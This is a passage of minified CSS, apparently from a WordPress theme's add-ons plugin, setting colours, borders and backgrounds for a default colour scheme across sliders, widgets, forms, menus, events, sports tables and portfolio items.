color:#929ca8}.scheme_default .trx_addons_emotions_item:hover{color:#222a35;	border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_emotions_active{color:#7d8794;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_emotions_item_number{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6fb72f}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#222a35}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#929ca8}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#5ea41f}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#5ea41f}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#222a35;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#6fb72f;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#e2e5e8}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6fb72f}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#b8bdc8;	background-color:#222a35;	border-color:#2e3744}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#6fb72f;	border-color:#3d3d3d;	background-color:#28272e}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6fb72f}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6fb72f}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6fb72f}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#929ca8}.scheme_default .slider_style_modern .swiper-pagination-current{color:#222a35}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#f5f6fa}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#e8eaed}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#222a35}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#b7b7b7}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#f5f6fa}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6fb72f}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title{color:#222a35;	background-color:rgba(245,246,250,0.7)}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#6fb72f;	background-color:#e8eaed}.scheme_default .widget_contacts .contacts_info{color:#7d8794}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#222a35}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_info,.scheme_default.footer_wrap .widget_contacts .contacts_info{color:#7d8794}.scheme_default.sidebar .widget_contacts .contacts_info span:before,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_default.sidebar .widget_contacts .contacts_info>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info span:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:before{color:#6fb72f}.scheme_default.sidebar .widget_contacts .contacts_description a,.scheme_default.sidebar .widget_contacts .contacts_info span a,.scheme_default.sidebar .widget_contacts .contacts_info>div>a,.scheme_default.sidebar .widget_contacts .contacts_info>a,.scheme_default.footer_wrap .widget_contacts .contacts_description a,.scheme_default.footer_wrap .widget_contacts .contacts_info span a,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_default.footer_wrap .widget_contacts .contacts_info>a{color:#7d8794}.scheme_default.footer_wrap .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_description a:hover,.scheme_default.sidebar .widget_contacts .contacts_info span a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_default.sidebar .widget_contacts .contacts_info>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_default.footer_wrap .widget_contacts .contacts_info>a:hover{color:#6fb72f}.scheme_default .widget_contacts .contacts_description + .contacts_info{border-color:#e2e5e8}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#222a35}.scheme_default .sc_recent_news_header_category_item_more{color:#6fb72f}.scheme_default .sc_recent_news_header_more_categories{border-color:#2e3744;	background-color:#222a35}.scheme_default .sc_recent_news_header_more_categories>a{color:#72cfd5}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#fe7259;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#6fb72f}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#222a35}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#e2e5e8}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#e2e5e8}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6fb72f !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#929ca8}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6fb72f}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#7d8794}.scheme_default.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#6fb72f !important}.scheme_default .sc_item_subtitle{color:#929ca8}.scheme_default .color_style_link2 .sc_item_subtitle{color:#87c423}.scheme_default .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#929ca8}.scheme_default .theme_scroll_down:hover{color:#6fb72f}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#87c423}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#222a35}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#222a35;	border-color:#7d8794}.scheme_default .sc_action_item_event .sc_action_item_description{color:#7d8794}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#ffffff}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_blogger_item:hover .post_meta_item.post_categories>a{background-color:#222a35;	color:#ffffff}.scheme_default .sc_blogger_item:hover .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item:hover .post_meta_item{color:#929ca8}.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item .sc_button_simple:before{color:#7d8794 !important}.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:after,.scheme_default .sc_blogger_plain .sc_blogger_item:hover .sc_button_simple:before{color:#6fb72f !important}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_title a{color:#222a35}.scheme_default .sc_blogger_item_title a:hover{color:#6fb72f}.scheme_default .sc_blogger_post_meta{color:#b7b7b7}.scheme_default .sc_blogger_item_content{color:#7d8794}.scheme_default .sc_blogger_item .more-link{color:#6fb72f}.scheme_default .sc_blogger_item .more-link:hover{color:#222a35}.scheme_default .sc_cars_item,.scheme_default .sc_cars_item_params{border-color:#e2e5e8}.scheme_default .sc_cars_item_param{color:#929ca8}.scheme_default .sc_cars_item_param .sc_cars_item_param_text,.scheme_default .sc_cars_item_footer{color:#7d8794}.scheme_default .sc_cars_columns_1 .sc_cars_item,.scheme_default .sc_cars_item .sc_cars_item_thumb{background-color:#f5f6fa}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#929ca8}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6fb72f}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#222a35}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#929ca8}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6fb72f}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#77c43d}.scheme_default .cars_page_title_address{color:#929ca8}.scheme_default .cars_price{color:#929ca8}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6fb72f}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#f5f6fa;	border-color:#f5f6fa;	border-bottom-color:#e8eaed}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#e8eaed;	background-color:#ffffff;	border-bottom-color:#ffffff}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#e8eaed;	border-color:#e8eaed #e8eaed #e8eaed}.scheme_default .cars_page_section_title{border-color:#e2e5e8}.scheme_default .cars_page_agent_info_position{color:#929ca8}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#7d8794}.scheme_default .cars_page_agent_info_phones>a:hover{color:#6fb72f}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#222a35}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#929ca8;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#222a35}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6fb72f}.scheme_default .sc_content_number{color:#e8eaed}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#5ea41f;	background-color:#6fb72f}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#6fb72f;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_courses_default .sc_courses_item{background-color:#f5f6fa}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#b7b7b7}.scheme_default .sc_courses_default .sc_courses_item_date{color:#222a35}.scheme_default .sc_courses_default .sc_courses_item_price{color:#6fb72f}.scheme_default .sc_courses_default .sc_courses_item_period{color:#b7b7b7}.scheme_default .courses_single .courses_page_meta{color:#929ca8}.scheme_default .courses_single .courses_page_meta_item_date{color:#222a35}.scheme_default .courses_single .courses_page_period{color:#929ca8}.scheme_default .sc_dishes_default .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#8be77c}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#eec432}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#7d8794;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#87c423}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#eec432}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#222a35}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#ffffff;	background-color:#222a35}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6fb72f}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#87c423}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#ddb837}.scheme_default .sc_dishes_compact .sc_dishes_item_title a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_title a{color:#ffffff}.scheme_default .sc_dishes.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_events_default .sc_events_item{background-color:#f5f6fa}.scheme_default .sc_events_default .sc_events_item_date{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_events_default .sc_events_item_title{color:#222a35}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5ea41f}.scheme_default .sc_events_default .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#5ea41f}.scheme_default .sc_events_detailed .sc_events_item,.scheme_default .sc_events_detailed .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item_button{color:#6fb72f}.scheme_default .sc_events_detailed .sc_events_item_title{color:#222a35}.scheme_default .sc_events_detailed .sc_events_item_time{color:#7d8794}.scheme_default .sc_events_detailed .sc_events_item:hover{background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#1d1d1d}.scheme_default .sc_events_detailed .sc_events_item:hover,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_default .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#1d1d1d}.scheme_default.sc_form{background-color:#ffffff}.scheme_default span.sc_form_field_title{color:#222a35}.scheme_default .sc_form .sc_form_info_icon{color:#6fb72f}.scheme_default .sc_form .sc_form_info_data>a,.scheme_default .sc_form .sc_form_info_data>span{color:#222a35}.scheme_default .sc_form .sc_form_info_data>a:hover{color:#6fb72f}.scheme_default [class*="sc_input_hover_"] .sc_form_field_hover{color:#222a35}.scheme_default .sc_input_hover_accent input[type="text"]:focus,.scheme_default .sc_input_hover_accent input[type="number"]:focus,.scheme_default .sc_input_hover_accent input[type="email"]:focus,.scheme_default .sc_input_hover_accent input[type="password"]:focus,.scheme_default .sc_input_hover_accent input[type="search"]:focus,.scheme_default .sc_input_hover_accent select:focus,.scheme_default .sc_input_hover_accent .select2-container.select2-container--focus span.select2-selection,.scheme_default .sc_input_hover_accent .select2-container.select2-container--open span.select2-selection,.scheme_default .sc_input_hover_accent textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(111,183,47,0.2)}.scheme_default .sc_input_hover_path .sc_form_field_graphic{stroke:#ecedf1}.scheme_default .sc_input_hover_jump .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_jump .sc_form_field_content:before{color:#6fb72f}.scheme_default .sc_input_hover_jump input[type="text"],.scheme_default .sc_input_hover_jump input[type="number"],.scheme_default .sc_input_hover_jump input[type="email"],.scheme_default .sc_input_hover_jump input[type="password"],.scheme_default .sc_input_hover_jump input[type="search"],.scheme_default .sc_input_hover_jump textarea{border-color:#ecedf1}.scheme_default .sc_input_hover_jump input[type="text"]:focus,.scheme_default .sc_input_hover_jump input[type="number"]:focus,.scheme_default .sc_input_hover_jump input[type="email"]:focus,.scheme_default .sc_input_hover_jump input[type="password"]:focus,.scheme_default .sc_input_hover_jump input[type="search"]:focus,.scheme_default .sc_input_hover_jump textarea:focus{border-color:#6fb72f !important}.scheme_default .sc_input_hover_underline .sc_form_field_hover:before{background-color:#ecedf1}.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#6fb72f}.scheme_default .sc_input_hover_underline .sc_form_field_content{color:#222a35}.scheme_default .sc_input_hover_underline input:focus,.scheme_default .sc_input_hover_underline textarea:focus,.scheme_default .sc_input_hover_underline input.filled,.scheme_default .sc_input_hover_underline textarea.filled,.scheme_default .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_default .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#6fb72f !important}.scheme_default .sc_input_hover_iconed .sc_form_field_hover{color:#929ca8}.scheme_default .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_default .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#222a35}.scheme_default .sc_googlemap_content,.scheme_default.sc_googlemap_content{color:#7d8794;	background-color:#ffffff}.scheme_default .sc_googlemap_content b,.scheme_default .sc_googlemap_content strong,.scheme_default.sc_googlemap_content b,.scheme_default.sc_googlemap_content strong{color:#222a35}.scheme_default .sc_googlemap_content_detailed:before{color:#6fb72f}.scheme_default .sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons_default.sc_icons .sc_icons_icon{color:#6fb72f}.scheme_default .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#222a35}.scheme_default .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_title{color:#222a35}.scheme_default.footer_wrap .sc_icons .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item:after{color:#222a35}.scheme_default .sc_icons.sc_icons_extra .sc_icons_item.sc_icons_item_linked:hover:after{color:#6fb72f}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_title{color:#222a35}.scheme_default .sc_icons_modern .sc_icons_item_description{color:#7d8794}.scheme_default .sc_icons.sc_icons_modern .sc_icons_item_linked:hover .sc_icons_item_title{color:#6fb72f}/* Sports:Matches and Players */.scheme_default .sc_sport_default .sc_sport_item_subtitle .sc_sport_item_date{color:#929ca8}.scheme_default .sc_matches_main .swiper-pagination .swiper-pagination-bullet{border-color:#e2e5e8}.scheme_default .sc_matches_main .sc_matches_item_score a{color:#222a35}.scheme_default .sc_matches_main .sc_matches_item_score a:hover{color:#6fb72f}.scheme_default .color_style_link2 .sc_matches_main .sc_matches_item_score a:hover{color:#87c423}.scheme_default .color_style_link3 .sc_matches_main .sc_matches_item_score a:hover{color:#ddb837}.scheme_default .color_style_dark .sc_matches_main .sc_matches_item_score a:hover{color:#222a35}.scheme_default .sc_matches_other .sc_matches_item_link{color:#222a35;	background-color:#f5f6fa}.scheme_default .sc_matches_other .sc_matches_item_club{color:#b7b7b7}.scheme_default .sc_matches_other .sc_matches_item_date{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover{background-color:#e8eaed}.scheme_default .sc_matches_other .sc_matches_item_link:hover .sc_matches_item_date{background-color:#dadada}.scheme_default .sc_points_table td a{color:#222a35}.scheme_default .sc_points_table tr:hover td{background-color:#5ea41f !important}.scheme_default .sc_points_table tr:hover a,.scheme_default .sc_points_table td a:hover{color:#1d1d1d !important}.scheme_default .sc_points_table tr.sc_points_table_accented_top td{background-color:rgba(111,183,47,0.7)}.scheme_default .sc_points_table tr.sc_points_table_accented_bottom td{background-color:#f5f6fa}.scheme_default .sc_portfolio_default .sc_portfolio_item{background-color:#f5f6fa;	color:#7d8794}.scheme_default .sc_portfolio_default .sc_portfolio_item a,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):after{color:#6fb72f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item a:hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_portfolio_default .sc_portfolio_item .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5ea41f !important}.scheme_default .sc_portfolio_default .sc_portfolio_item:hover{background-color:#e8eaed}.scheme_default .sc_portfolio_default .sc_portfolio_item_title{color:#222a35}.scheme_default .portfolio_page_details_share{border-color:#e2e5e8}.scheme_default .sc_price_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_price_item 